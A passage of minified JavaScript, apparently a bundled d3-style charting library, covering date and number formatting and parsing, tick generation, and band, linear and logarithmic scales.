i?(t.p=u.get(i[0].toLowerCase()),n+i[0].length):-1},q:Cp,Q:Hp,s:$p,S:Up,u:Np,U:Ip,V:Tp,w:jp,W:zp,x:function(t,e,i){return k(t,n,e,i)},X:function(t,e,n){return k(t,i,e,n)},y:Ep,Y:Sp,Z:Dp,"%":Zp};function w(t,e){return function(n){var i,r,o,a=[],s=-1,l=0,c=t.length;for(n instanceof Date||(n=new Date(+n));++s<c;)37===t.charCodeAt(s)&&(a.push(t.slice(l,s)),null!=(r=mp[i=t.charAt(++s)])?i=t.charAt(++s):r="e"===i?" ":"0",(o=e[i])&&(i=o(n,r)),a.push(i),l=s+1);return a.push(t.slice(l,s)),a.join("")}}function M(t,e){return function(n){var i,r,o=fp(1900,void 0,1);if(k(o,t,n+="",0)!=n.length)return null;if("Q"in o)return new Date(o.Q);if("s"in o)return new Date(1e3*o.s+("L"in o?o.L:0));if(e&&!("Z"in o)&&(o.Z=0),"p"in o&&(o.H=o.H%12+12*o.p),void 0===o.m&&(o.m="q"in o?o.q:0),"V"in o){if(o.V<1||o.V>53)return null;"w"in o||(o.w=1),"Z"in o?(r=(i=dp(fp(o.y,0,1))).getUTCDay(),i=r>4||0===r?ip.ceil(i):ip(i),i=tp.offset(i,7*(o.V-1)),o.y=i.getUTCFullYear(),o.m=i.getUTCMonth(),o.d=i.getUTCDate()+(o.w+6)%7):(r=(i=hp(fp(o.y,0,1))).getDay(),i=r>4||0===r?Hf.ceil(i):Hf(i),i=Ff.offset(i,7*(o.V-1)),o.y=i.getFullYear(),o.m=i.getMonth(),o.d=i.getDate()+(o.w+6)%7)}else("W"in o||"U"in o)&&("w"in o||(o.w="u"in o?o.u%7:"W"in o?1:0),r="Z"in o?dp(fp(o.y,0,1)).getUTCDay():hp(fp(o.y,0,1)).getDay(),o.m=0,o.d="W"in o?(o.w+6)%7+7*o.W-(r+5)%7:o.w+7*o.U-(r+6)%7);return"Z"in o?(o.H+=o.Z/100|0,o.M+=o.Z%100,dp(o)):hp(o)}}function k(t,e,n,i){for(var r,o,a=0,s=e.length,l=n.length;a<s;){if(i>=l)return-1;if(37===(r=e.charCodeAt(a++))){if(r=e.charAt(a++),!(o=x[r in mp?e.charAt(a++):r])||(i=o(t,n,i))<0)return-1}else if(r!=n.charCodeAt(i++))return-1}return i}return b.x=w(n,b),b.X=w(i,b),b.c=w(e,b),v.x=w(n,v),v.X=w(i,v),v.c=w(e,v),{format:function(t){var e=w(t+="",b);return e.toString=function(){return t},e},parse:function(t){var e=M(t+="",!1);return e.toString=function(){return t},e},utcFormat:function(t){var e=w(t+="",v);return e.toString=function(){return t},e},utcParse:function(t){var e=M(t+="",!0);return e.toString=function(){return t},e}}}({dateTime:"%x, %X",date:"%-m/%-d/%Y",time:"%-I:%M:%S %p",periods:["AM","PM"],days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],shortDays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}),pp.format,_p=pp.parse,gp=pp.utcFormat,yp=pp.utcParse;var L_="%Y-%m-%dT%H:%M:%S.%LZ";Date.prototype.toISOString||gp(L_),+new Date("2000-01-01T00:00:00.000Z")||yp(L_);let O_=parseFloat,P_=_p("%Y-%m-%d");function Y_(t){return""+t}function B_(t,e,n,i,r){if(void 0===t){let t;return"px"===r.unit?t=r.value:"rem"===r.unit?t=pf(r.value):"fraction"===r.unit&&(t=Math.max(i,r.value*n)),{px:t,rem:"rem"===r.unit?r.value:t/pf(1),fraction:"fraction"===r.unit?r.value:t/n,unit:r.unit}}return r.value=Math.max(t,0),r.unit=-1!==["px","rem","fraction"].indexOf(e)?e:"px",this}const U_=function(){return this.xScale({domain_only:!0}).ticks()},F_=function(){return this.yScale({domain_only:!0}).ticks()},R_=function(){return this.y2Scale({domain_only:!0}).ticks()};function Z_(t,e){return t<e?-1:t>e?1:t>=e?0:NaN}function H_(t){let e=t,n=t;function i(t,e,i,r){for(null==i&&(i=0),null==r&&(r=t.length);i<r;){const o=i+r>>>1;n(t[o],e)<0?i=o+1:r=o}return i}return 1===t.length&&(e=(e,n)=>t(e)-n,n=function(t){return(e,n)=>Z_(t(e),n)}(t)),{left:i,center:function(t,n,r,o){null==r&&(r=0),null==o&&(o=t.length);const a=i(t,n,r,o-1);return a>r&&e(t[a-1],n)>-e(t[a],n)?a-1:a},right:function(t,e,i,r){for(null==i&&(i=0),null==r&&(r=t.length);i<r;){const o=i+r>>>1;n(t[o],e)>0?r=o:i=o+1}return i}}}const $_=H_(Z_).right;H_((function(t){return null===t?NaN:+t})).center;var Q_=Math.sqrt(50),G_=Math.sqrt(10),q_=Math.sqrt(2);function W_(t,e,n){var i,r,o,a,s=-1;if(n=+n,(t=+t)===(e=+e)&&n>0)return[t];if((i=e<t)&&(r=t,t=e,e=r),0===(a=V_(t,e,n))||!isFinite(a))return[];if(a>0){let n=Math.round(t/a),i=Math.round(e/a);for(n*a<t&&++n,i*a>e&&--i,o=new Array(r=i-n+1);++s<r;)o[s]=(n+s)*a}else{a=-a;let n=Math.round(t*a),i=Math.round(e*a);for(n/a<t&&++n,i/a>e&&--i,o=new Array(r=i-n+1);++s<r;)o[s]=(n+s)/a}return i&&o.reverse(),o}function V_(t,e,n){var i=(e-t)/Math.max(0,n),r=Math.floor(Math.log(i)/Math.LN10),o=i/Math.pow(10,r);return r>=0?(o>=Q_?10:o>=G_?5:o>=q_?2:1)*Math.pow(10,r):-Math.pow(10,-r)/(o>=Q_?10:o>=G_?5:o>=q_?2:1)}function X_(t,e,n){var i=Math.abs(e-t)/Math.max(0,n),r=Math.pow(10,Math.floor(Math.log(i)/Math.LN10)),o=i/r;return o>=Q_?r*=10:o>=G_?r*=5:o>=q_&&(r*=2),e<t?-r:r}function J_(t,e){let n;if(void 0===e)for(const e of t)null!=e&&(n<e||void 0===n&&e>=e)&&(n=e);else{let i=-1;for(let r of t)null!=(r=e(r,++i,t))&&(n<r||void 0===n&&r>=r)&&(n=r)}return n}function K_(t,e){let n;if(void 0===e)for(const e of t)null!=e&&(n>e||void 0===n&&e>=e)&&(n=e);else{let i=-1;for(let r of t)null!=(r=e(r,++i,t))&&(n>r||void 0===n&&r>=r)&&(n=r)}return n}function tg(t,e){switch(arguments.length){case 0:break;case 1:this.range(t);break;default:this.range(e).domain(t)}return this}const eg=Symbol("implicit");function ng(){var t=new Map,e=[],n=[],i=eg;function r(r){var o=r+"",a=t.get(o);if(!a){if(i!==eg)return i;t.set(o,a=e.push(r))}return n[(a-1)%n.length]}return r.domain=function(n){if(!arguments.length)return e.slice();e=[],t=new Map;for(const i of n){const n=i+"";t.has(n)||t.set(n,e.push(i))}return r},r.range=function(t){return arguments.length?(n=Array.from(t),r):n.slice()},r.unknown=function(t){return arguments.length?(i=t,r):i},r.copy=function(){return ng(e,n).unknown(i)},tg.apply(r,arguments),r}function ig(){var t,e,n=ng().unknown(void 0),i=n.domain,r=n.range,o=0,a=1,s=!1,l=0,c=0,u=.5;function h(){var n=i().length,h=a<o,d=h?a:o,f=h?o:a;t=(f-d)/Math.max(1,n-l+2*c),s&&(t=Math.floor(t)),d+=(f-d-t*(n-l))*u,e=t*(1-l),s&&(d=Math.round(d),e=Math.round(e));var p=function(t,e,n){t=+t,e=+e,n=(r=arguments.length)<2?(e=t,t=0,1):r<3?1:+n;for(var i=-1,r=0|Math.max(0,Math.ceil((e-t)/n)),o=new Array(r);++i<r;)o[i]=t+i*n;return o}(n).map((function(e){return d+t*e}));return r(h?p.reverse():p)}return delete n.unknown,n.domain=function(t){return arguments.length?(i(t),h()):i()},n.range=function(t){return arguments.length?([o,a]=t,o=+o,a=+a,h()):[o,a]},n.rangeRound=function(t){return[o,a]=t,o=+o,a=+a,s=!0,h()},n.bandwidth=function(){return e},n.step=function(){return t},n.round=function(t){return arguments.length?(s=!!t,h()):s},n.padding=function(t){return arguments.length?(l=Math.min(1,c=+t),h()):l},n.paddingInner=function(t){return arguments.length?(l=Math.min(1,t),h()):l},n.paddingOuter=function(t){return arguments.length?(c=+t,h()):c},n.align=function(t){return arguments.length?(u=Math.max(0,Math.min(1,t)),h()):u},n.copy=function(){return ig(i(),[o,a]).round(s).paddingInner(l).paddingOuter(c).align(u)},tg.apply(h(),arguments)}function rg(t){var e=t.copy;return t.padding=t.paddingOuter,delete t.paddingInner,delete t.paddingOuter,t.copy=function(){return rg(e())},t}function og(){return rg(ig.apply(null,arguments).paddingInner(1))}function ag(t){return+t}var sg=[0,1];function lg(t){return t}function cg(t,e){return(e-=t=+t)?function(n){return(n-t)/e}:function(t){return function(){return t}}(isNaN(e)?NaN:.5)}function ug(t,e,n){var i=t[0],r=t[1],o=e[0],a=e[1];return r<i?(i=cg(r,i),o=n(a,o)):(i=cg(i,r),o=n(o,a)),function(t){return o(i(t))}}function hg(t,e,n){var i=Math.min(t.length,e.length)-1,r=new Array(i),o=new Array(i),a=-1;for(t[i]<t[0]&&(t=t.slice().reverse(),e=e.slice().reverse());++a<i;)r[a]=cg(t[a],t[a+1]),o[a]=n(e[a],e[a+1]);return function(e){var n=$_(t,e,1,i)-1;return o[n](r[n](e))}}function dg(t,e){return e.domain(t.domain()).range(t.range()).interpolate(t.interpolate()).clamp(t.clamp()).unknown(t.unknown())}function fg(){var t,e,n,i,r,o,a=sg,s=sg,l=Th,c=lg;function u(){var t,e,n,l=Math.min(a.length,s.length);return c!==lg&&(t=a[0],e=a[l-1],t>e&&(n=t,t=e,e=n),c=function(n){return Math.max(t,Math.min(e,n))}),i=l>2?hg:ug,r=o=null,h}function h(e){return isNaN(e=+e)?n:(r||(r=i(a.map(t),s,l)))(t(c(e)))}return h.invert=function(n){return c(e((o||(o=i(s,a.map(t),kh)))(n)))},h.domain=function(t){return arguments.length?(a=Array.from(t,ag),u()):a.slice()},h.range=function(t){return arguments.length?(s=Array.from(t),u()):s.slice()},h.rangeRound=function(t){return s=Array.from(t),l=zh,u()},h.clamp=function(t){return arguments.length?(c=!!t||lg,u()):c!==lg},h.interpolate=function(t){return arguments.length?(l=t,u()):l},h.unknown=function(t){return arguments.length?(n=t,h):n},function(n,i){return t=n,e=i,u()}}function pg(){return fg()(lg,lg)}function _g(t,e){if((n=(t=e?t.toExponential(e-1):t.toExponential()).indexOf("e"))<0)return null;var n,i=t.slice(0,n);return[i.length>1?i[0]+i.slice(2):i,+t.slice(n+1)]}function gg(t){return(t=_g(Math.abs(t)))?t[1]:NaN}var yg,mg=/^(?:(.)?([<>=^]))?([+\-( ])?([$#])?(0)?(\d+)?(,)?(\.\d+)?(~)?([a-z%])?$/i;function bg(t){if(!(e=mg.exec(t)))throw new Error("invalid format: "+t);var e;return new vg({fill:e[1],align:e[2],sign:e[3],symbol:e[4],zero:e[5],width:e[6],comma:e[7],precision:e[8]&&e[8].slice(1),trim:e[9],type:e[10]})}function vg(t){this.fill=void 0===t.fill?" ":t.fill+"",this.align=void 0===t.align?">":t.align+"",this.sign=void 0===t.sign?"-":t.sign+"",this.symbol=void 0===t.symbol?"":t.symbol+"",this.zero=!!t.zero,this.width=void 0===t.width?void 0:+t.width,this.comma=!!t.comma,this.precision=void 0===t.precision?void 0:+t.precision,this.trim=!!t.trim,this.type=void 0===t.type?"":t.type+""}function xg(t,e){var n=_g(t,e);if(!n)return t+"";var i=n[0],r=n[1];return r<0?"0."+new Array(-r).join("0")+i:i.length>r+1?i.slice(0,r+1)+"."+i.slice(r+1):i+new Array(r-i.length+2).join("0")}bg.prototype=vg.prototype,vg.prototype.toString=function(){return this.fill+this.align+this.sign+this.symbol+(this.zero?"0":"")+(void 0===this.width?"":Math.max(1,0|this.width))+(this.comma?",":"")+(void 0===this.precision?"":"."+Math.max(0,0|this.precision))+(this.trim?"~":"")+this.type};var wg={"%":function(t,e){return(100*t).toFixed(e)},b:function(t){return Math.round(t).toString(2)},c:function(t){return t+""},d:function(t){return Math.abs(t=Math.round(t))>=1e21?t.toLocaleString("en").replace(/,/g,""):t.toString(10)},e:function(t,e){return t.toExponential(e)},f:function(t,e){return t.toFixed(e)},g:function(t,e){return t.toPrecision(e)},o:function(t){return Math.round(t).toString(8)},p:function(t,e){return xg(100*t,e)},r:xg,s:function(t,e){var n=_g(t,e);if(!n)return t+"";var i=n[0],r=n[1],o=r-(yg=3*Math.max(-8,Math.min(8,Math.floor(r/3))))+1,a=i.length;return o===a?i:o>a?i+new Array(o-a+1).join("0"):o>0?i.slice(0,o)+"."+i.slice(o):"0."+new Array(1-o).join("0")+_g(t,Math.max(0,e+o-1))[0]},X:function(t){return Math.round(t).toString(16).toUpperCase()},x:function(t){return Math.round(t).toString(16)}};function Mg(t){return t}var kg,Ag,jg,Ng=Array.prototype.map,Ig=["y","z","a","f","p","n","µ","m","","k","M","G","T","P","E","Z","Y"];function Tg(t){var e,n,i=void 0===t.grouping||void 0===t.thousands?Mg:(e=Ng.call(t.grouping,Number),n=t.thousands+"",function(t,i){for(var r=t.length,o=[],a=0,s=e[0],l=0;r>0&&s>0&&(l+s+1>i&&(s=Math.max(1,i-l)),o.push(t.substring(r-=s,r+s)),!((l+=s+1)>i));)s=e[a=(a+1)%e.length];return o.reverse().join(n)}),r=void 0===t.currency?"":t.currency[0]+"",o=void 0===t.currency?"":t.currency[1]+"",a=void 0===t.decimal?".":t.decimal+"",s=void 0===t.numerals?Mg:function(t){return function(e){return e.replace(/[0-9]/g,(function(e){return t[+e]}))}}(Ng.call(t.numerals,String)),l=void 0===t.percent?"%":t.percent+"",c=void 0===t.minus?"-":t.minus+"",u=void 0===t.nan?"NaN":t.nan+"";function h(t){var e=(t=bg(t)).fill,n=t.align,h=t.sign,d=t.symbol,f=t.zero,p=t.width,_=t.comma,g=t.precision,y=t.trim,m=t.type;"n"===m?(_=!0,m="g"):wg[m]||(void 0===g&&(g=12),y=!0,m="g"),(f||"0"===e&&"="===n)&&(f=!0,e="0",n="=");var b="$"===d?r:"#"===d&&/[boxX]/.test(m)?"0"+m.toLowerCase():"",v="$"===d?o:/[%p]/.test(m)?l:"",x=wg[m],w=/[defgprs%]/.test(m);function M(t){var r,o,l,d=b,M=v;if("c"===m)M=x(t)+M,t="";else{var k=(t=+t)<0||1/t<0;if(t=isNaN(t)?u:x(Math.abs(t),g),y&&(t=function(t){t:for(var e,n=t.length,i=1,r=-1;i<n;++i)switch(t[i]){case".":r=e=i;break;case"0":0===r&&(r=i),e=i;break;default:if(!+t[i])break t;r>0&&(r=0)}return r>0?t.slice(0,r)+t.slice(e+1):t}(t)),k&&0==+t&&"+"!==h&&(k=!1),d=(k?"("===h?h:c:"-"===h||"("===h?"":h)+d,M=("s"===m?Ig[8+yg/3]:"")+M+(k&&"("===h?")":""),w)for(r=-1,o=t.length;++r<o;)if(48>(l=t.charCodeAt(r))||l>57){M=(46===l?a+t.slice(r+1):t.slice(r))+M,t=t.slice(0,r);break}}_&&!f&&(t=i(t,1/0));var A=d.length+t.length+M.length,j=A<p?new Array(p-A+1).join(e):"";switch(_&&f&&(t=i(j+t,j.length?p-M.length:1/0),j=""),n){case"<":t=d+t+M+j;break;case"=":t=d+j+t+M;break;case"^":t=j.slice(0,A=j.length>>1)+d+t+M+j.slice(A);break;default:t=j+d+t+M}return s(t)}return g=void 0===g?6:/[gprs]/.test(m)?Math.max(1,Math.min(21,g)):Math.max(0,Math.min(20,g)),M.toString=function(){return t+""},M}return{format:h,formatPrefix:function(t,e){var n=h(((t=bg(t)).type="f",t)),i=3*Math.max(-8,Math.min(8,Math.floor(gg(e)/3))),r=Math.pow(10,-i),o=Ig[8+i/3];return function(t){return n(r*t)+o}}}}function zg(t){return Math.max(0,-gg(Math.abs(t)))}function Sg(t,e){return Math.max(0,3*Math.max(-8,Math.min(8,Math.floor(gg(e)/3)))-gg(Math.abs(t)))}function Eg(t,e){return t=Math.abs(t),e=Math.abs(e)-t,Math.max(0,gg(e)-gg(t))+1}function Dg(t){var e=t.domain;return t.ticks=function(t){var n=e();return W_(n[0],n[n.length-1],null==t?10:t)},t.tickFormat=function(t,n){var i=e();return function(t,e,n,i){var r,o=X_(t,e,n);switch((i=bg(null==i?",f":i)).type){case"s":var a=Math.max(Math.abs(t),Math.abs(e));return null!=i.precision||isNaN(r=Sg(o,a))||(i.precision=r),jg(i,a);case"":case"e":case"g":case"p":case"r":null!=i.precision||isNaN(r=Eg(o,Math.max(Math.abs(t),Math.abs(e))))||(i.precision=r-("e"===i.type));break;case"f":case"%":null!=i.precision||isNaN(r=zg(o))||(i.precision=r-2*("%"===i.type))}return Ag(i)}(i[0],i[i.length-1],null==t?10:t,n)},t.nice=function(n){null==n&&(n=10);var i,r,o=e(),a=0,s=o.length-1,l=o[a],c=o[s],u=10;for(c<l&&(r=l,l=c,c=r,r=a,a=s,s=r);u-- >0;){if((r=V_(l,c,n))===i)return o[a]=l,o[s]=c,e(o);if(r>0)l=Math.floor(l/r)*r,c=Math.ceil(c/r)*r;else{if(!(r<0))break;l=Math.ceil(l*r)/r,c=Math.floor(c*r)/r}i=r}return t},t}function Cg(){var t=pg();return t.copy=function(){return dg(t,Cg())},tg.apply(t,arguments),Dg(t)}function Lg(t,e){var n,i=0,r=(t=t.slice()).length-1,o=t[i],a=t[r];return a<o&&(n=i,i=r,r=n,n=o,o=a,a=n),t[i]=e.floor(o),t[r]=e.ceil(a),t}function Og(t){return Math.log(t)}function Pg(t){return Math.exp(t)}function Yg(t){return-Math.log(-t)}function Bg(t){return-Math.exp(-t)}function Ug(t){return isFinite(t)?+("1e"+t):t<0?0:t}function Fg(t){return function(e){return-t(-e)}}function Rg(t){var e,n,i=t(Og,Pg),r=i.domain,o=10;function a(){return e=function(t){return t===Math.E?Math.log:10===t&&Math.log10||2===t&&Math.log2||(t=Math.log(t),function(e){return Math.log(e)/t})}(o),n=function(t){return 10===t?Ug:t===Math.E?Math.exp:function(e){return Math.pow(t,e)}}(o),r()[0]<0?(e=Fg(e),n=Fg(n),t(Yg,Bg)):t(Og,Pg),i}return i.base=function(t){return arguments.length?(o=+t,a()):o},i.domain=function(t){return arguments.length?(r(t),a()):r()},i.ticks=function(t){var i,a=r(),s=a[0],l=a[a.length-1];(i=l<s)&&(d=s,s=l,l=d);var c,u,h,d=e(s),f=e(l),p=null==t?10:+t,_=[];if(!(o%1)&&f-d<p){if(d=Math.floor(d),f=Math.ceil(f),s>0){for(;d<=f;++d)for(u=1,c=n(d);u<o;++u)if(!((h=c*u)<s)){if(h>l)break;_.push(h)}}else for(;d<=f;++d)for(u=o-1,c=n(d);u>=1;--u)if(!((h=c*u)<s)){if(h>l)break;_.push(h)}2*_.length<p&&(_=W_(s,l,p))}else _=W_(d,f,Math.min(f-d,p)).map(n);return i?_.reverse():_},i.tickFormat=function(t,r){if(null==r&&(r=10===o?".0e":","),"function"!=typeof r&&(r=Ag(r)),t===1/0)return r;null==t&&(t=10);var a=Math.max(1,o*t/i.ticks().length);return function(t){var i=t/n(Math.round(e(t)));return i*o<o-.5&&(i*=o),i<=a?r(t):""}},i.nice=function(){return r(Lg(r(),{floor:function(t){return n(Math.floor(e(t)))},ceil:function(t){return n(Math.ceil(e(t)))}}))},i}function Zg(){var t=Rg(fg()).domain([1,10]);return t.copy=function(){return dg(t,Zg()).base(t.base())},tg.apply(t,arguments),t}function Hg(t){if(0<=t.y&&t.y<100){var e=new Date(-1,t.m,t.d,t.H,t.M,t.S,t.L);return e.setFullYear(t.y),e}return new Date(t.y,t.m,t.d,t.H,t.M,t.S,t.L)}function $g(t){if(0<=t.y&&t.y<100){var e=new Date(Date.UTC(-1,t.m,t.d,t.H,t.M,t.S,t.L));return e.setUTCFullYear(t.y),e}return new Date(Date.UTC(t.y,t.m,t.d,t.H,t.M,t.S,t.L))}function Qg(t,e,n){return{y:t,m:e,d:n,H:0,M:0,S:0,L:0}}!function(t){kg=Tg(t),Ag=kg.format,jg=kg.formatPrefix}({decimal:".",thousands:",",grouping:[3],currency:["$",""],minus:"-"});var Gg,qg,Wg,Vg={"-":"",_:" ",0:"0"},Xg=/^\s*\d+/,Jg=/^%/,Kg=/[\\^$*+?|[\]().{}]/g;function ty(t,e,n){var i=t<0?"-":"",r=(i?-t:t)+"",o=r.length;return i+(o<n?new Array(n-o+1).join(e)+r:r)}function ey(t){return t.replace(Kg,"\\$&")}function ny(t){return new RegExp("^(?:"+t.map(ey).join("|")+")","i")}function iy(t){for(var e={},n=-1,i=t.length;++n<i;)e[t[n].toLowerCase()]=n;return e}function ry(t,e,n){var i=Xg.exec(e.slice(n,n+1));return i?(t.w=+i[0],n+i[0].length):-1}function oy(t,e,n){var i=Xg.exec(e.slice(n,n+1));return i?(t.u=+i[0],n+i[0].length):-1}function ay(t,e,n){var i=Xg.exec(e.slice(n,n+2));return i?(t.U=+i[0],n+i[0].length):-1}function sy(t,e,n){var i=Xg.exec(e.slice(n,n+2));return i?(t.V=+i[0],n+i[0].length):-1}function ly(t,e,n){var i=Xg.exec(e.slice(n,n+2));return i?(t.W=+i[0],n+i[0].length):-1}function cy(t,e,n){var i=Xg.exec(e.slice(n,n+4));return i?(t.y=+i[0],n+i[0].length):-1}function uy(t,e,n){var i=Xg.exec(e.slice(n,n+2));return i?(t.y=+i[0]+(+i[0]>68?1900:2e3),n+i[0].length):-1}function hy(t,e,n){var i=/^(Z)|([+-]\d\d)(?::?(\d\d))?/.exec(e.slice(n,n+6));return i?(t.Z=i[1]?0:-(i[2]+(i[3]||"00")),n+i[0].length):-1}function dy(t,e,n){var i=Xg.exec(e.slice(n,n+1));return i?(t.q=3*i[0]-3,n+i[0].length):-1}function fy(t,e,n){var i=Xg.exec(e.slice(n,n+2));return i?(t.m=i[0]-1,n+i[0].length):-1}function py(t,e,n){var i=Xg.exec(e.slice(n,n+2));return i?(t.d=+i[0],n+i[0].length):-1}function _y(t,e,n){var i=Xg.exec(e.slice(n,n+3));return i?(t.m=0,t.d=+i[0],n+i[0].length):-1}function gy(t,e,n){var i=Xg.exec(e.slice(n,n+2));return i?(t.H=+i[0],n+i[0].length):-1}function yy(t,e,n){var i=Xg.exec(e.slice(n,n+2));return i?(t.M=+i[0],n+i[0].length):-1}function my(t,e,n){var i=Xg.exec(e.slice(n,n+2));return i?(t.S=+i[0],n+i[0].length):-1}function by(t,e,n){var i=Xg.exec(e.slice(n,n+3));return i?(t.L=+i[0],n+i[0].length):-1}function vy(t,e,n){var i=Xg.exec(e.slice(n,n+6));return i?(t.L=Math.floor(i[0]/1e3),n+i[0].length):-1}function xy(t,e,n){var i=Jg.exec(e.slice(n,n+1));return i?n+i[0].length:-1}function wy(t,e,n){var i=Xg.exec(e.slice(n));return i?(t.Q=+i[0],n+i[0].length):-1}function My(t,e,n){var i=Xg.exec(e.slice(n));return i?(t.s=+i[0],n+i[0].length):-1}function ky(t,e){return ty(t.getDate(),e,2)}function Ay(t,e){return ty(t.getHours(),e,2)}function jy(t,e){return ty(t.getHours()%12||12,e,2)}function Ny(t,e){return ty(1+Ff.count(Xf(t),t),e,3)}function Iy(t,e){return ty(t.getMilliseconds(),e,3)}function Ty(t,e){return Iy(t,e)+"000"}function zy(t,e){return ty(t.getMonth()+1,e,2)}function Sy(t,e){return ty(t.getMinutes(),e,2)}function Ey(t,e){return ty(t.getSeconds(),e,2)}function Dy(t){var e=t.getDay();return 0===e?7:e}function Cy(t,e){return ty(Zf.count(Xf(t)-1,t),e,2)}function Ly(t){var e=t.getDay();return e>=4||0===e?Gf(t):Gf.ceil(t)}function Oy(t,e){return t=Ly(t),ty(Gf.count(Xf(t),t)+(4===Xf(t).getDay()),e,2)}function Py(t){return t.getDay()}function Yy(t,e){return ty(Hf.count(Xf(t)-1,t),e,2)}function By(t,e){return ty(t.getFullYear()%100,e,2)}function Uy(t,e){return ty((t=Ly(t)).getFullYear()%100,e,2)}function Fy(t,e){return ty(t.getFullYear()%1e4,e,4)}function Ry(t,e){var n=t.getDay();return ty((t=n>=4||0===n?Gf(t):Gf.ceil(t)).getFullYear()%1e4,e,4)}function Zy(t){var e=t.getTimezoneOffset();return(e>0?"-":(e*=-1,"+"))+ty(e/60|0,"0",2)+ty(e%60,"0",2)}function Hy(t,e){return ty(t.getUTCDate(),e,2)}function $y(t,e){return ty(t.getUTCHours(),e,2)}function Qy(t,e){return ty(t.getUTCHours()%12||12,e,2)}function Gy(t,e){return ty(1+tp.count(up(t),t),e,3)}function qy(t,e){return ty(t.getUTCMilliseconds(),e,3)}function Wy(t,e){return qy(t,e)+"000"}function Vy(t,e){return ty(t.getUTCMonth()+1,e,2)}function Xy(t,e){return ty(t.getUTCMinutes(),e,2)}function Jy(t,e){return ty(t.getUTCSeconds(),e,2)}function Ky(t){var e=t.getUTCDay();return 0===e?7:e}function tm(t,e){return ty(np.count(up(t)-1,t),e,2)}function em(t){var e=t.getUTCDay();return e>=4||0===e?ap(t):ap.ceil(t)}function nm(t,e){return t=em(t),ty(ap.count(up(t),t)+(4===up(t).getUTCDay()),e,2)}function im(t){return t.getUTCDay()}function rm(t,e){return ty(ip.count(up(t)-1,t),e,2)}function om(t,e){return ty(t.getUTCFullYear()%100,e,2)}function am(t,e){return ty((t=em(t)).getUTCFullYear()%100,e,2)}function sm(t,e){return ty(t.getUTCFullYear()%1e4,e,4)}function lm(t,e){var n=t.getUTCDay();return ty((t=n>=4||0===n?ap(t):ap.ceil(t)).getUTCFullYear()%1e4,e,4)}function cm(){return"+0000"}function um(){return"%"}function hm(t){return+t}function dm(t){return Math.floor(+t/1e3)}!function(t){Gg=function(t){var e=t.dateTime,n=t.date,i=t.time,r=t.periods,o=t.days,a=t.shortDays,s=t.months,l=t.shortMonths,c=ny(r),u=iy(r),h=ny(o),d=iy(o),f=ny(a),p=iy(a),_=ny(s),g=iy(s),y=ny(l),m=iy(l),b={a:function(t){return a[t.getDay()]},A:function(t){return o[t.getDay()]},b:function(t){return l[t.getMonth()]},B:function(t){return s[t.getMonth()]},c:null,d:ky,e:ky,f:Ty,g:Uy,G:Ry,H:Ay,I:jy,j:Ny,L:Iy,m:zy,M:Sy,p:function(t){return r[+(t.getHours()>=12)]},q:function(t){return 1+~~(t.getMonth()/3)},Q:hm,s:dm,S:Ey,u:Dy,U:Cy,V:Oy,w:Py,W:Yy,x:null,X:null,y:By,Y:Fy,Z:Zy,"%":um},v={a:function(t){return a[t.getUTCDay()]},A:function(t){return o[t.getUTCDay()]},b:function(t){return l[t.getUTCMonth()]},B:function(t){return s[t.getUTCMonth()]},c:null,d:Hy,e:Hy,f:Wy,g:am,G:lm,H:$y,I:Qy,j:Gy,L:qy,m:Vy,M:Xy,p:function(t){return r[+(t.getUTCHours()>=12)]},q:function(t){return 1+~~(t.getUTCMonth()/3)},Q:hm,s:dm,S:Jy,u:Ky,U:tm,V:nm,w:im,W:rm,x:null,X:null,y:om,Y:sm,Z:cm,"%":um},x={a:function(t,e,n){var i=f.exec(e.slice(n));return i?(t.w=p[i[0].toLowerCase()],n+i[0].length):-1},A:function(t,e,n){var i=h.exec(e.slice(n));return i?(t.w=d[i[0].toLowerCase()],n+i[0].length):-1},b:function(t,e,n){var i=y.exec(e.slice(n));return i?(t.m=m[i[0].toLowerCase()],n+i[0].length):-1},B:function(t,e,n){var i=_.exec(e.slice(n));return i?(t.m=g[i[0].toLowerCase()],n+i[0].length):-1},c:function(t,n,i){return k(t,e,n,i)},d:py,e:py,f:vy,g:uy,G:cy,H:gy,I:gy,j:_y,L:by,m:fy,M:yy,p:function(t,e,n){var i=c.exec(e.slice(n));return i?(t.p=u[i[0].toLowerCase()],n+i[0].length):-1},q:dy,Q:wy,s:My,S:my,u:oy,U:ay,V:sy,w:ry,W:ly,x:function(t,e,i){return k(t,n,e,i)},X:function(t,e,n){return k(t,i,e,n)},y:uy,Y:cy,Z:hy,"%":xy};function w(t,e){return function(n){var i,r,o,a=[],s=-1,l=0,c=t.length;for(n instanceof Date||(n=new Date(+n));++s<c;)37===t.charCodeAt(s)&&(a.push(t.slice(l,s)),null!=(r=Vg[i=t.charAt(++s)])?i=t.charAt(++s):r="e"===i?" ":"0",(o=e[i])&&(i=o(n,r)),a.push(i),l=s+1);return a.push(t.slice(l,s)),a.join("")}}function M(t,e){return function(n){var i,r,o=Qg(1900,void 0,1);if(k(o,t,n+="",0)!=n.length)return null;if("Q"in o)return new Date(o.Q);if("s"in o)return new Date(1e3*o.s+("L"in o?o.L:0));if(e&&!("Z"in o)&&(o.Z=0),"p"in o&&(o.H=o.H%12+12*o.p),void 0===o.m&&(o.m="q"in o?o.q:0),"V"in o){if(o.V<1||o.V>53)return null;"w"in o||(o.w=1),"Z"in o?(r=(i=$g(Qg(o.y,0,1))).getUTCDay(),i=r>4||0===r?ip.ceil(i):ip(i),i=tp.offset(i,7*(o.V-1)),o.y=i.getUTCFullYear(),o.m=i.getUTCMonth(),o.d=i.getUTCDate()+(o.w+6)%7):(r=(i=Hg(Qg(o.y,0,1))).getDay(),i=r>4||0===r?Hf.ceil(i):Hf(i),i=Ff.offset(i,7*(o.V-1)),o.y=i.getFullYear(),o.m=i.getMonth(),o.d=i.getDate()+(o.w+6)%7)}else("W"in o||"U"in o)&&("w"in o||(o.w="u"in o?o.u%7:"W"in o?1:0),r="Z"in o?$g(Qg(o.y,0,1)).getUTCDay():Hg(Qg(o.y,0,1)).getDay(),o.m=0,o.d="W"in o?(o.w+6)%7+7*o.W-(r+5)%7:o.w+7*o.U-(r+6)%7);return"Z"in o?(o.H+=o.Z/100|0,o.M+=o.Z%100,$g(o)):Hg(o)}}function k(t,e,n,i){for(var 